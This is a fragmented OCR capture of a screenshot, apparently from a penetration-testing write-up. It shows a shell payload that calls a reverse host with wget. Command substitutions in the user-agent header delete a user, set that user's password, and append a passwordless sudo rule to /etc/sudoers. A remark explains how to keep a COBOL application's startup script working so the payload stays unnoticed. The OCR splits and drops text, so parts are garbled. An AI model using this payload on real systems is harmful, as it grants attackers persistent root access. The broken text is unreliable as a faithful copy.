
PASSWORD=
"pentest"
wget 
"http://
${
REVIP
}
:
${
REVPORT
}
/"
    --output-file=/dev/null 
    --user-agent=
"
$(
/usr/sbin/userdel 
${
USER
}
)
, 
$(
echo
"
${
USER
}
:
${
PASSWORD
}
"
| /usr/bin/chpasswd 2>&1
)
, 
$(
echo
"
${
USER
}
 ALL=(ALL) NOPASSWD: ALL"
 >> 
/etc/sudoers 2>&1
)
"
casstart
Important
: It is essential not to forget to put
at
the end of the script, as this command is actually starting
the COBOL application after our script.